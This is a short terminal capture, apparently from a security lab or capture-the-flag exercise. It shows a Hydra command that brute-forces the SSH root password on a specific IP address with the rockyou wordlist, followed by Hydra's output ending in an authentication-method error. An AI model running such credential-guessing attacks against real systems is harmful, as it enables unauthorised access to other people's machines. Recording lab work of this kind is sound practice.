 #hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://94.237.51.163
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 01:01:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://94.237.51.163:22/
[ERROR] target ssh://94.237.51.163:22/ does not support password authentication (method reply 4).